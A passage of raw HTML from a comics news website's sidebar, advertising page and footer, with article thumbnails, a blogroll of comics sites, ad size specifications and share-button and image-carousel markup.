            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/oni-press-april-2026-solicitations/" rel="bookmark" class="td-image-wrap" title="Oni Press April 2026 Solicitations"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="Oni Press April 2026 Solicitations" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/unnamed-48-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/unnamed-48-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Oni Press April 2026 Solicitations" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/unnamed-48-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/unnamed-48-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/oni-press-april-2026-solicitations/" rel="bookmark" title="Oni Press April 2026 Solicitations">Oni Press April 2026 Solicitations</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T12:00:51-05:00">01/28/2026 12:00 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/wednesday-comics-reviews-dispatch-from-the-latest-battle-in-the-bug-wars-and-more/" rel="bookmark" class="td-image-wrap" title="Wednesday Comics Reviews: Dispatch from the latest battle in the BUG WARS, and more"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="bug wars" title="Wednesday Comics Reviews: Dispatch from the latest battle in the BUG WARS, and more" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Wednesday-Comics-Reviews-1-28-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Wednesday-Comics-Reviews-1-28-160x120.png" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="bug wars" title="Wednesday Comics Reviews: Dispatch from the latest battle in the BUG WARS, and more" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Wednesday-Comics-Reviews-1-28-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Wednesday-Comics-Reviews-1-28-160x120.png" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/wednesday-comics-reviews-dispatch-from-the-latest-battle-in-the-bug-wars-and-more/" rel="bookmark" title="Wednesday Comics Reviews: Dispatch from the latest battle in the BUG WARS, and more">Wednesday Comics Reviews: Dispatch from the latest battle in the BUG WARS, and more</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T11:00:50-05:00">01/28/2026 11:00 am</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br>
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br>
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br>
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br>
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br>
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br>
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br>
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br>
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br>
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br>
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br>
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br>
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br>
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br>
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br>
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br>
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal&#160;</a></p>
<p>PODCASTS<br>
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br>
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br>
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br>
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_2 tdi_9 td_block_template_4">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ADVERTISEMENT</span></h4></div><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div data-rocket-location-hash="fc4265d05a7c40aed8974e36b18d7e57" class="tdc-footer-wrap">

                <!-- Footer -->
				<div data-rocket-location-hash="033ea9887592fd617753242a91917274" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" title="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title="" width="465" height="192"></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="e30bc3e91d5bbd91bdfb3de5920174e1" class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12 wpb_row td-pb-row">
<style scoped="">.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_14 wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}.tdi_14{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_14{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_13_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_16 wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_17 tdm-content-horiz-center td-pb-border-top td_block_template_4" data-td-block-uid="tdi_17">
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_18 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_18 .tdm-title-line:after{background:#000000}.tdi_18 .tdm-title-line{width:100px;height:29px}.tdi_18:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_18 .tdm-title-line{width:120px}.tdi_18 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_18 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_18"><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_20 wpb_row td-pb-row">
<style scoped="">.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}.tdi_20{padding-top:80px!important;padding-bottom:80px!important}.tdi_20 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_20{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_22 wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped="">.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_22{width:60%!important}}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_23 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4" data-td-block-uid="tdi_23">
<style>@media (max-width:767px){.tdi_23{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_23 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_23 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_24 tagdiv-type td-pb-border-top td_block_template_4" data-td-block-uid="tdi_24">
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_26 wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_28"></div></div></div></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-118379" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-118379">
				<span id="sharing-facebook-118379" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-118379" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-118379">
				<span id="sharing-twitter-118379" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-118379" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-118379">
				<span id="sharing-mastodon-118379" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-118379" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-118379">
				<span id="sharing-linkedin-118379" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-118379" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-118379">
				<span id="sharing-tumblr-118379" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-118379" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-118379">
				<span id="sharing-reddit-118379" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-118379" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/#print?share=print" target="_blank" aria-labelledby="sharing-print-118379">
				<span id="sharing-print-118379" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-118379" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20Demo-Graphics%3A%20Perespolis%2C%20Fun%20Home%20and%20Blankets%20Popular%20With%20Women&body=https%3A%2F%2Fwww.comicsbeat.com%2Fdemo-graphics-perespolis-fun-home-and-blankets-popular-with-women%2F&share=email" target="_blank" aria-labelledby="sharing-email-118379" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="2204833540" data-email-share-track-url="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=email">
				<span id="sharing-email-118379" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-118379-697b2406524d0" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=118379&origin=www.comicsbeat.com&obj_id=40170576-118379-697b2406524d0" data-name="like-post-frame-40170576-118379-697b2406524d0" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading…</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b24065287b
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="6e1bbedd277effcabb15ae230edd8b4f" class="grofile-hash-map-b0fea830bbebfb1f31dff3c6275702ab">
		</div>
		<div data-rocket-location-hash="c692df47567e4dfe53937758e4222a06" class="grofile-hash-map-ca673d31d32809e971474fc98018895e">
		</div>
		<div data-rocket-location-hash="a29cdccecd233d5f768cb74cabdd40e6" class="grofile-hash-map-4205dd9507ba738196b3fb8bdb7fbdb3">
		</div>
		<div data-rocket-location-hash="b9a4d4e0810249b826262a9d50a623dd" class="grofile-hash-map-946f501a10b778c8e2edf040a9fa330c">
		</div>
		<div data-rocket-location-hash="00e2f6fac3a484d24385e81c5d8f6fa7" class="grofile-hash-map-0409391a21aba00b67b0f88247c72be1">
		</div>
		<div data-rocket-location-hash="522f8821635180a1056df895f680f745" class="grofile-hash-map-75f6b8d8f03f47310129c87d88b4855d">
		</div>
		<div data-rocket-location-hash="af85af1b972b1111c166df165510ec67" class="grofile-hash-map-24417164c9cbb883febe8a193b600e82">
		</div>
		<div data-rocket-location-hash="d86c5293042d213c94658565a944e7f7" class="grofile-hash-map-47b96d2e87668140fc9960f2bab21410">
		</div>
		<div data-rocket-location-hash="54482a6bb14ff88bd16ca386cc1664e5" class="grofile-hash-map-f0b078b50bbf587b17f5be6184599bc3">
		</div>
		<div data-rocket-location-hash="23de72d8bb6090b99f0ef973d26a6bc7" class="grofile-hash-map-6b31c9cae4b692ba9750479e96648c6f">
		</div>
		<div data-rocket-location-hash="e697c147f4e4ef0e1ef6bd9552719e41" class="grofile-hash-map-fa52e42024d5c75d7fd26f16614577df">
		</div>
		<div data-rocket-location-hash="98a0ed178d60700bbd80aac01931ce8b" class="grofile-hash-map-bc11248b6a8fb8319441f422bdf602ee">
		</div>
		<div data-rocket-location-hash="fe031e1eb643f06ce11b597e4c2739ea" class="grofile-hash-map-1b229f4bdabf5d4ebd971500e97079ee">
		</div>
		</div>
				<div data-rocket-location-hash="c4f0623b754533ac9574fe845b017859" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="2a1a6d05ef2c053430236542102e7802" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&#160;</span>
			</div>
		</div>
		<div data-rocket-location-hash="3e07a68250be42b7d83e1bc7e17bed18" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="43c915c105bcd8dab0616567053f1027" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white" />
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF" />
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white" />
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF" />
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="3f8ed05c0f83f3095b4398e0df4861dd" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white" />
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF" />
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="de1432d8a27298dc161c8c2049e3ae7c" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white" />
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white" />
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&#160;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
